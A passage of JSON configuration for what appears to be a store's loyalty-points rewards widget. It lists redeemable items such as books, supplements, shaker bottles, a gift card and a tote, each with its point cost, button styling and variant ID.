                      "product-650923-settings-cost-text": "{{points}} points",
                      "product-650923-settings-hidden": "false",
                      "product-650923-settings-out-of-stock": "false",
                      "product-650923-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-text": "Redeem now",
                      "product-650923-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-type": "rectangular_outline",
                      "product-650923-settings-restrict-specific-tier": "false",
                      "product-650923-settings-reward": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-reward-color": "#545454",
                      "product-650923-settings-reward-font-size": "18",
                      "product-650923-settings-show-in-logged-out": "No",
                      "product-650923-settings-show-vip-tier-label": "false",
                      "product-650923-settings-variant-id": "41375600378056",
                      "product-650923-settings-vip-tier-label": "VIP ONLY",
                      "product-650924-displayname": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650924-settings-background-fill-color": "#f9f2e8",
                      "product-650924-settings-background-has-shadow": false,
                      "product-650924-settings-background-image-url": null,
                      "product-650924-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-text-color": "#ffffff",
                      "product-650924-settings-confirmation-step-cancel-option": "Cancel",
                      "product-650924-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-650924-settings-cost": 950,
                      "product-650924-settings-cost-color": "#545454",
                      "product-650924-settings-cost-font-size": "20",
                      "product-650924-settings-cost-text": "{{points}} points",
                      "product-650924-settings-hidden": "false",
                      "product-650924-settings-out-of-stock": "false",
                      "product-650924-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-text": "Redeem now",
                      "product-650924-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-type": "rectangular_outline",
                      "product-650924-settings-restrict-specific-tier": "false",
                      "product-650924-settings-reward": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-reward-color": "#545454",
                      "product-650924-settings-reward-font-size": "18",
                      "product-650924-settings-show-in-logged-out": "No",
                      "product-650924-settings-show-vip-tier-label": "false",
                      "product-650924-settings-variant-id": "41742555611336",
                      "product-650924-settings-vip-tier-label": "VIP ONLY",
                      "product-701312-displayname": "Green Glass Shaker Bottle",
                      "product-701312-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-701312-settings-background-fill-color": "#f9f2e8",
                      "product-701312-settings-background-has-shadow": false,
                      "product-701312-settings-background-image-url": null,
                      "product-701312-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-text-color": "#ffffff",
                      "product-701312-settings-confirmation-step-cancel-option": "Cancel",
                      "product-701312-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-701312-settings-cost": 350,
                      "product-701312-settings-cost-color": "#545454",
                      "product-701312-settings-cost-font-size": "20",
                      "product-701312-settings-cost-text": "{{points}} points",
                      "product-701312-settings-hidden": "false",
                      "product-701312-settings-out-of-stock": "false",
                      "product-701312-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-text": "Redeem now",
                      "product-701312-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-type": "rectangular_outline",
                      "product-701312-settings-restrict-specific-tier": "false",
                      "product-701312-settings-reward": "Green Glass Shaker Bottle",
                      "product-701312-settings-reward-color": "#545454",
                      "product-701312-settings-reward-font-size": "18",
                      "product-701312-settings-show-in-logged-out": "No",
                      "product-701312-settings-show-vip-tier-label": "false",
                      "product-701312-settings-variant-id": "42314556801224",
                      "product-701312-settings-vip-tier-label": "VIP ONLY",
                      "product-738094-displayname": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-738094-settings-background-fill-color": "#f9f2e8",
                      "product-738094-settings-background-has-shadow": false,
                      "product-738094-settings-background-image-url": null,
                      "product-738094-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-text-color": "#ffffff",
                      "product-738094-settings-confirmation-step-cancel-option": "Cancel",
                      "product-738094-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-738094-settings-cost": 600,
                      "product-738094-settings-cost-color": "#545454",
                      "product-738094-settings-cost-font-size": "20",
                      "product-738094-settings-cost-text": "{{points}} points",
                      "product-738094-settings-hidden": "false",
                      "product-738094-settings-out-of-stock": "false",
                      "product-738094-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-text": "Redeem now",
                      "product-738094-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-type": "rectangular_outline",
                      "product-738094-settings-restrict-specific-tier": "false",
                      "product-738094-settings-reward": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-reward-color": "#545454",
                      "product-738094-settings-reward-font-size": "18",
                      "product-738094-settings-show-in-logged-out": "No",
                      "product-738094-settings-show-vip-tier-label": "false",
                      "product-738094-settings-variant-id": "42485728084168",
                      "product-738094-settings-vip-tier-label": "VIP ONLY",
                      "product-772246-displayname": "Quercetin",
                      "product-772246-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772246-settings-background-fill-color": "#f9f2e8",
                      "product-772246-settings-background-has-shadow": false,
                      "product-772246-settings-background-image-url": null,
                      "product-772246-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-text-color": "#ffffff",
                      "product-772246-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772246-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772246-settings-cost": 325,
                      "product-772246-settings-cost-color": "#545454",
                      "product-772246-settings-cost-font-size": "20",
                      "product-772246-settings-cost-text": "{{points}} points",
                      "product-772246-settings-hidden": "false",
                      "product-772246-settings-out-of-stock": "false",
                      "product-772246-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-text": "Redeem now",
                      "product-772246-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-type": "rectangular_outline",
                      "product-772246-settings-restrict-specific-tier": "false",
                      "product-772246-settings-reward": "Quercetin",
                      "product-772246-settings-reward-color": "#545454",
                      "product-772246-settings-reward-font-size": "18",
                      "product-772246-settings-show-in-logged-out": "No",
                      "product-772246-settings-show-vip-tier-label": "false",
                      "product-772246-settings-variant-id": "42660566270152",
                      "product-772246-settings-vip-tier-label": "VIP ONLY",
                      "product-772247-displayname": "Omega 3•6•7•9",
                      "product-772247-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772247-settings-background-fill-color": "#f9f2e8",
                      "product-772247-settings-background-has-shadow": false,
                      "product-772247-settings-background-image-url": null,
                      "product-772247-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-text-color": "#ffffff",
                      "product-772247-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772247-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772247-settings-cost": 455,
                      "product-772247-settings-cost-color": "#545454",
                      "product-772247-settings-cost-font-size": "20",
                      "product-772247-settings-cost-text": "{{points}} points",
                      "product-772247-settings-hidden": "false",
                      "product-772247-settings-out-of-stock": "false",
                      "product-772247-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-text": "Redeem now",
                      "product-772247-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-type": "rectangular_outline",
                      "product-772247-settings-restrict-specific-tier": "false",
                      "product-772247-settings-reward": "Omega 3•6•7•9",
                      "product-772247-settings-reward-color": "#545454",
                      "product-772247-settings-reward-font-size": "18",
                      "product-772247-settings-show-in-logged-out": "No",
                      "product-772247-settings-show-vip-tier-label": "false",
                      "product-772247-settings-variant-id": "42660568105160",
                      "product-772247-settings-vip-tier-label": "VIP ONLY",
                      "product-772249-displayname": "Brain Health ",
                      "product-772249-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772249-settings-background-fill-color": "#f9f2e8",
                      "product-772249-settings-background-has-shadow": false,
                      "product-772249-settings-background-image-url": null,
                      "product-772249-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-text-color": "#ffffff",
                      "product-772249-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772249-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772249-settings-cost": 650,
                      "product-772249-settings-cost-color": "#545454",
                      "product-772249-settings-cost-font-size": "20",
                      "product-772249-settings-cost-text": "{{points}} points",
                      "product-772249-settings-hidden": "false",
                      "product-772249-settings-out-of-stock": "false",
                      "product-772249-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-text": "Redeem now",
                      "product-772249-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-type": "rectangular_outline",
                      "product-772249-settings-restrict-specific-tier": "false",
                      "product-772249-settings-reward": "Brain Health ",
                      "product-772249-settings-reward-color": "#545454",
                      "product-772249-settings-reward-font-size": "18",
                      "product-772249-settings-show-in-logged-out": "No",
                      "product-772249-settings-show-vip-tier-label": "false",
                      "product-772249-settings-variant-id": "42660568400072",
                      "product-772249-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-773521-settings-background-fill-color": "#f9f2e8",
                      "product-773521-settings-background-has-shadow": false,
                      "product-773521-settings-background-image-url": null,
                      "product-773521-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-text-color": "#ffffff",
                      "product-773521-settings-confirmation-step-cancel-option": "Cancel",
                      "product-773521-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-773521-settings-cost": 325,
                      "product-773521-settings-cost-color": "#545454",
                      "product-773521-settings-cost-font-size": "20",
                      "product-773521-settings-cost-text": "{{points}} points",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-text": "Redeem now",
                      "product-773521-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-type": "rectangular_outline",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "#545454",
                      "product-773521-settings-reward-font-size": "18",
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "44403685949640",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-783383-displayname": "Gift Card $20",
                      "product-783383-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-783383-settings-background-fill-color": "#f9f2e8",
                      "product-783383-settings-background-has-shadow": false,
                      "product-783383-settings-background-image-url": null,
                      "product-783383-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-text-color": "#ffffff",
                      "product-783383-settings-confirmation-step-cancel-option": "Cancel",
                      "product-783383-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-783383-settings-cost": 400,
                      "product-783383-settings-cost-color": "#545454",
                      "product-783383-settings-cost-font-size": "20",
                      "product-783383-settings-cost-text": "{{points}} points",
                      "product-783383-settings-hidden": "false",
                      "product-783383-settings-out-of-stock": "false",
                      "product-783383-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-text": "Redeem now",
                      "product-783383-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-type": "rectangular_outline",
                      "product-783383-settings-restrict-specific-tier": "false",
                      "product-783383-settings-reward": "Gift Card $20",
                      "product-783383-settings-reward-color": "#545454",
                      "product-783383-settings-reward-font-size": "18",
                      "product-783383-settings-show-in-logged-out": "No",
                      "product-783383-settings-show-vip-tier-label": "false",
                      "product-783383-settings-variant-id": "42741603729608",
                      "product-783383-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-857149-settings-background-fill-color": "#f9f2e8",
                      "product-857149-settings-background-has-shadow": false,
                      "product-857149-settings-background-image-url": null,
                      "product-857149-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-text-color": "#ffffff",
                      "product-857149-settings-confirmation-step-cancel-option": "Cancel",
                      "product-857149-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-857149-settings-cost": 325,
                      "product-857149-settings-cost-color": "#545454",
                      "product-857149-settings-cost-font-size": "20",
                      "product-857149-settings-cost-text": "{{points}} points",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-text": "Redeem now",
                      "product-857149-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-type": "rectangular_outline",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "#545454",
                      "product-857149-settings-reward-font-size": "18",
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "44403694010568",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898359-settings-background-fill-color": "#f9f2e8",
                      "product-898359-settings-background-has-shadow": false,
                      "product-898359-settings-background-image-url": null,
                      "product-898359-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-text-color": "#ffffff",
                      "product-898359-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898359-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898359-settings-cost": 610,
                      "product-898359-settings-cost-color": "#545454",
                      "product-898359-settings-cost-font-size": "20",
                      "product-898359-settings-cost-text": "{{points}} points",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-text": "Redeem now",
                      "product-898359-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-type": "rectangular_outline",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "#545454",
                      "product-898359-settings-reward-font-size": "18",
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44403693617352",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898360-settings-background-fill-color": "#f9f2e8",
                      "product-898360-settings-background-has-shadow": false,
                      "product-898360-settings-background-image-url": null,
                      "product-898360-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-text-color": "#ffffff",
                      "product-898360-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898360-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898360-settings-cost": 455,
                      "product-898360-settings-cost-color": "#545454",
                      "product-898360-settings-cost-font-size": "20",
                      "product-898360-settings-cost-text": "{{points}} points",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-text": "Redeem now",
                      "product-898360-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-type": "rectangular_outline",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "#545454",
                      "product-898360-settings-reward-font-size": "18",
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44403696402632",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898361-settings-background-fill-color": "#f9f2e8",
                      "product-898361-settings-background-has-shadow": false,
                      "product-898361-settings-background-image-url": null,
                      "product-898361-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-text-color": "#ffffff",
                      "product-898361-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898361-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898361-settings-cost": 455,
                      "product-898361-settings-cost-color": "#545454",
                      "product-898361-settings-cost-font-size": "20",
                      "product-898361-settings-cost-text": "{{points}} points",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-text": "Redeem now",
                      "product-898361-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-type": "rectangular_outline",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "#545454",
                      "product-898361-settings-reward-font-size": "18",
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898362-settings-background-fill-color": "#f9f2e8",
                      "product-898362-settings-background-has-shadow": false,
                      "product-898362-settings-background-image-url": null,
                      "product-898362-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-text-color": "#ffffff",
                      "product-898362-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898362-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898362-settings-cost": 495,
                      "product-898362-settings-cost-color": "#545454",
                      "product-898362-settings-cost-font-size": "20",
                      "product-898362-settings-cost-text": "{{points}} points",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-text": "Redeem now",
                      "product-898362-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-type": "rectangular_outline",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "#545454",
                      "product-898362-settings-reward-font-size": "18",
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44403687096520",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898363-displayname": "Calcium Disodium EDTA",
                      "product-898363-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898363-settings-background-fill-color": "#f9f2e8",
                      "product-898363-settings-background-has-shadow": false,
                      "product-898363-settings-background-image-url": null,
                      "product-898363-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-text-color": "#ffffff",
                      "product-898363-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898363-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898363-settings-cost": 520,
                      "product-898363-settings-cost-color": "#545454",
                      "product-898363-settings-cost-font-size": "20",
                      "product-898363-settings-cost-text": "{{points}} points",
                      "product-898363-settings-hidden": "false",
                      "product-898363-settings-out-of-stock": "false",
                      "product-898363-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-text": "Redeem now",
                      "product-898363-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-type": "rectangular_outline",
                      "product-898363-settings-restrict-specific-tier": "false",
                      "product-898363-settings-reward": "Calcium Disodium EDTA",
                      "product-898363-settings-reward-color": "#545454",
                      "product-898363-settings-reward-font-size": "18",
                      "product-898363-settings-show-in-logged-out": "No",
                      "product-898363-settings-show-vip-tier-label": "false",
                      "product-898363-settings-variant-id": "44060701982920",
                      "product-898363-settings-vip-tier-label": "VIP ONLY",
                      "product-898364-displayname": "Boron",
                      "product-898364-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898364-settings-background-fill-color": "#f9f2e8",
                      "product-898364-settings-background-has-shadow": false,
                      "product-898364-settings-background-image-url": null,
                      "product-898364-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-text-color": "#ffffff",
                      "product-898364-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898364-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898364-settings-cost": 455,
                      "product-898364-settings-cost-color": "#545454",
                      "product-898364-settings-cost-font-size": "20",
                      "product-898364-settings-cost-text": "{{points}} points",
                      "product-898364-settings-hidden": "false",
                      "product-898364-settings-out-of-stock": "false",
                      "product-898364-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-text": "Redeem now",
                      "product-898364-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-type": "rectangular_outline",
                      "product-898364-settings-restrict-specific-tier": "false",
                      "product-898364-settings-reward": "Boron",
                      "product-898364-settings-reward-color": "#545454",
                      "product-898364-settings-reward-font-size": "18",
                      "product-898364-settings-show-in-logged-out": "No",
                      "product-898364-settings-show-vip-tier-label": "false",
                      "product-898364-settings-variant-id": "44060755296456",
                      "product-898364-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898366-settings-background-fill-color": "#f9f2e8",
                      "product-898366-settings-background-has-shadow": false,
                      "product-898366-settings-background-image-url": null,
                      "product-898366-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-text-color": "#ffffff",
                      "product-898366-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898366-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898366-settings-cost": 390,
                      "product-898366-settings-cost-color": "#545454",
                      "product-898366-settings-cost-font-size": "20",
                      "product-898366-settings-cost-text": "{{points}} points",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-text": "Redeem now",
                      "product-898366-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-type": "rectangular_outline",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Activated Charcoal",
                      "product-898366-settings-reward-color": "#545454",
                      "product-898366-settings-reward-font-size": "18",
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44403705905352",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "product-951818-displayname": "Wheatgrass",
                      "product-951818-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-951818-settings-background-fill-color": "#f9f2e8",
                      "product-951818-settings-background-has-shadow": false,
                      "product-951818-settings-background-image-url": null,
                      "product-951818-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-confirm-button-text-color": "#ffffff",
                      "product-951818-settings-confirmation-step-cancel-option": "Cancel",
                      "product-951818-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-951818-settings-cost": 600,
                      "product-951818-settings-cost-color": "#545454",
                      "product-951818-settings-cost-font-size": "20",
                      "product-951818-settings-cost-text": "{{points}} points",
                      "product-951818-settings-hidden": "false",
                      "product-951818-settings-out-of-stock": "false",
                      "product-951818-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-redeem-button-text": "Redeem now",
                      "product-951818-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-redeem-button-type": "rectangular_outline",
                      "product-951818-settings-restrict-specific-tier": "false",
                      "product-951818-settings-reward": "Wheatgrass",
                      "product-951818-settings-reward-color": "#545454",
                      "product-951818-settings-reward-font-size": "18",
                      "product-951818-settings-show-in-logged-out": "No",
                      "product-951818-settings-show-vip-tier-label": "false",
                      "product-951818-settings-variant-id": "44403795296456",
                      "product-951818-settings-vip-tier-label": "VIP ONLY",
                      "product-951829-displayname": "InsuLess",
                      "product-951829-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-951829-settings-background-fill-color": "#f9f2e8",
                      "product-951829-settings-background-has-shadow": false,
                      "product-951829-settings-background-image-url": null,
                      "product-951829-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-confirm-button-text-color": "#ffffff",
                      "product-951829-settings-confirmation-step-cancel-option": "Cancel",
                      "product-951829-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-951829-settings-cost": 800,
                      "product-951829-settings-cost-color": "#545454",
                      "product-951829-settings-cost-font-size": "20",
                      "product-951829-settings-cost-text": "{{points}} points",
                      "product-951829-settings-hidden": "false",
                      "product-951829-settings-out-of-stock": "false",
                      "product-951829-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-redeem-button-text": "Redeem now",
                      "product-951829-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-redeem-button-type": "rectangular_outline",
                      "product-951829-settings-restrict-specific-tier": "false",
                      "product-951829-settings-reward": "InsuLess",
                      "product-951829-settings-reward-color": "#545454",
                      "product-951829-settings-reward-font-size": "18",
                      "product-951829-settings-show-in-logged-out": "No",
                      "product-951829-settings-show-vip-tier-label": "false",
                      "product-951829-settings-variant-id": "44485463146696",
                      "product-951829-settings-vip-tier-label": "VIP ONLY",
                      "product-964742-displayname": "Organic Cotton Tote",
                      "product-964742-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-964742-settings-background-fill-color": "#f9f2e8",
                      "product-964742-settings-background-has-shadow": false,
                      "product-964742-settings-background-image-url": null,
                      "product-964742-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-confirm-button-text-color": "#ffffff",
                      "product-964742-settings-confirmation-step-cancel-option": "Cancel",
                      "product-964742-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-964742-settings-cost": 300,
                      "product-964742-settings-cost-color": "#545454",
                      "product-964742-settings-cost-font-size": "20",
                      "product-964742-settings-cost-text": "{{points}} points",
                      "product-964742-settings-hidden": "false",
                      "product-964742-settings-out-of-stock": "false",
                      "product-964742-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-redeem-button-text": "Redeem now",
                      "product-964742-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-redeem-button-type": "rectangular_outline",
                      "product-964742-settings-restrict-specific-tier": "false",
                      "product-964742-settings-reward": "Organic Cotton Tote",
                      "product-964742-settings-reward-color": "#545454",
